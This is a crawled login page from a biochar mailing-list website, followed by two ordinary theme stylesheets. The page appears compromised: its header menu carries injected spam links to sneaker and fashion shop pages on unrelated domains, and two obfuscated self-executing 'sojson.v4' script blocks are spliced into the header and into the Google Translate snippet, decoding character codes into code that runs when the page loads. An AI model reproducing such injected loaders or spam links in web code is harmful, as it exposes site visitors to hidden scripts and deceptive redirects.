

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://terrapreta.bioenergylists.org/user/login?destination=comment/reply/1%23comment-form
body_size: 28169
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>User account | BioEnergy Lists: Biochar Mailing Lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"ek5jl_6YrOTS5MF1OyYDCnCpCV-DaJOJ32UC2rqD3Tg","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/user\/login?destination=comment\/reply\/1%23comment-form":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-user page-user-login section-user" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.sb-roscoff.fr/en/bdeibishop/news/miu-miu-new-balance-530-2024-brown-price-buy-release-date" title="" class="sf-depth-1">Miu Miu Launch New Balance 530 in Distressed Leather - Releases
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebcbxshop/es/p/forum-84-low-gy6980" title="" class="sf-depth-1">adidas authentic jersey sizing chart template free , EduShops , adidas Forum 84 Low &quot;Pink at Home&quot; en  color Rosa
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href=" &acirc;&#128;&#147; Icse2014Shops - camiseta nike original - Nike Air Zoom Alphafly Next% 3 FP "Blueprint" W HF7356 900
" title="" class="sf-depth-1"></a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfcyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbhhzshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbgevshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li>Log in</li></ol></nav>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">User account</h1>
                        <h2 class="element-invisible">Primary tabs</h2><ul class="tabs-primary tabs primary"><li class="tabs-primary__tab is-active"><a href="/user" class="active tabs-primary__tab-link is-active">Log in <span class="element-invisible">(active tab)</span></a></li>
<li class="tabs-primary__tab"><a href="/user/password" class="tabs-primary__tab-link">Request new password</a></li>
</ul>                  <form action="/user/login?destination=comment/reply/1%23comment-form" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="60" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="60" maxlength="60" class="form-text required" />
<div class="description">Enter your BioEnergy Lists: Biochar Mailing Lists username.</div>
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="60" maxlength="128" class="form-text required" />
<div class="description">Enter the password that accompanies your username.</div>
</div>
<input type="hidden" name="form_build_id" value="form-cMZxg0zG5cUEdugwzZoo5wPc7eemzdergIzcf6dl1Mc" />
<input type="hidden" name="form_id" value="user_login" />
<input type="hidden" name="openid.return_to" value="http://terrapreta.bioenergylists.org/openid/authenticate?destination=comment/reply/1%23comment-form" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Log in" class="form-submit" /></div></div></form>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='84cf7'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/user/login?destination=comment/reply/1%23comment-form" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180102315" />
<input type="hidden" name="captcha_token" value="dca8eb015ce856c8adc396e7003b27e4" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">4 + 11 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-3E3kE_B3JeeY7LrLerjVMWKgCaV0LMZA8r-2fGougXQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-block-1" class="block block-block last odd">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='84cf7'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn
body_size: 2948
content:
.sf-menu.sf-style-white {
  float: left;
  margin-bottom: 1em;
  padding: 0;
}
.sf-menu.sf-style-white.sf-navbar {
  width: 100%;
}
.sf-menu.sf-style-white ul {
  padding-left: 0;
}
.sf-menu.sf-style-white a {
  border: 1px solid #e1e1e1;
  color: #555555;
  padding: 0.75em 1em;
}
.sf-menu.sf-style-white a.sf-with-ul {
  padding-right: 2.25em;
}
.sf-menu.sf-style-white.rtl a.sf-with-ul {
  padding-left: 2.25em;
  padding-right: 1em;
}
.sf-menu.sf-style-white.sf-navbar a {
  border: 0;
}
.sf-menu.sf-style-white span.sf-description {
  color: #13a;
  display: block;
  font-size: 0.8em;
  line-height: 1.5em;
  margin: 5px 0 0 5px;
  padding: 0;
}
.sf-menu.sf-style-white li,
.sf-menu.sf-style-white.sf-navbar {
  background: #f9f9f9;
}
.sf-menu.sf-style-white li li {
  background: #f7f7f7;
}
.sf-menu.sf-style-white li li li {
  background: #f5f5f5;
}
.sf-menu.sf-style-white li:hover,
.sf-menu.sf-style-white li.sfHover,
.sf-menu.sf-style-white li.active a,
.sf-menu.sf-style-white a:focus,
.sf-menu.sf-style-white a:hover,
.sf-menu.sf-style-white a:active,
.sf-menu.sf-style-white.sf-navbar li li {
  background: #e9e9e9;
}
.sf-menu.sf-style-white.sf-navbar li ul {
  background-color: #e9e9e9;
}
.sf-menu.sf-style-white.sf-navbar li ul li ul {
  background-color: transparent;
}
.sf-menu.sf-style-white .sf-sub-indicator {
  background-image: url('../images/arrows-777777.png');
}
.sf-menu.sf-style-white.rtl .sf-sub-indicator {
  background-image: url('../images/arrows-777777-rtl.png');
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol,
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol li {
  margin: 0;
  padding: 0;
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper a.menuparent {
  font-weight: bold;
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  display: inline;
  float: left;
  width: 12em;
}
.sf-menu.sf-style-white.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  float: right;
}
.sf-menu.sf-style-white li.sf-parent-children-1 ul.sf-megamenu {
  width: 12em;
}
.sf-menu.sf-style-white li.sf-parent-children-2 ul.sf-megamenu {
  width: 24em;
}
.sf-menu.sf-style-white li.sf-parent-children-3 ul.sf-megamenu {
  width: 36em;
}
.sf-menu.sf-style-white li.sf-parent-children-4 ul.sf-megamenu {
  width: 48em;
}
.sf-menu.sf-style-white li.sf-parent-children-5 ul.sf-megamenu {
  width: 60em;
}
.sf-menu.sf-style-white li.sf-parent-children-6 ul.sf-megamenu {
  width: 72em;
}
.sf-menu.sf-style-white li.sf-parent-children-7 ul.sf-megamenu {
  width: 84em;
}
.sf-menu.sf-style-white li.sf-parent-children-8 ul.sf-megamenu {
  width: 96em;
}
.sf-menu.sf-style-white li.sf-parent-children-9 ul.sf-megamenu {
  width: 108em;
}
.sf-menu.sf-style-white li.sf-parent-children-10 ul.sf-megamenu {
  width: 120em;
}

--- FILE ---
content_type: text/css
request_url: http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn
body_size: 1738
content:
/**
 * @file
 * Field Styling
 *
 * The Fences module allows site builders to pick the semeantic HTML5 element
 * for each field while editing the field's settings. There's no way a theme
 * can ever know which element to use for the fields on your site, so Zen
 * just uses lets Drupal core or Fences decide. Since you DO NOT want 3 wrapping
 * divs around every field (do you?), we highly recommend Fences.
 *
 * http://drupal.org/project/fences
 */


/*
 * Field wrappers when the Fences module is enabled.
 */

.field-label { /* The optional label for a field. */
}

.field-FIELDNAME { /* Underscores in field name are replaced with dashes. */
}

/*
 * If you don't use the Fences module, that's fine. Really. I think. Just use
 * these selectors instead:
 */

.field { /* Wrapper for any field. */
}

/*
 * Field types (Core)
 */

.field-type-text {
}

.field-type-text-long {
}

.field-type-text-with-summary {
}

.field-type-image {
}

.field-type-file {
}

.field-type-taxonomy-term-reference {
}

.field-type-number-integer {
}

.field-type-number-decimal {
}

.field-type-number-float {
}

.field-type-list-text {
}

.field-type-list-boolean {
}

.field-type-list-integer {
}

.field-type-list-float {
}

/*
 * Field types (Contrib)
 */

.field-type-datetime { /* Always use "datetime" when creating new CCK date fields. "date" and "datestamp" are legacy types. */
}

.field-type-node-reference {
}

.field-type-user-reference {
}

/*
 * Named fields
 */

.field-name-body {
}

.field-name-field-image {
}

.field-name-field-tags {
}

.field-name-field-FIELDNAME { /* Underscores in field name are replaced with dashes. */
}
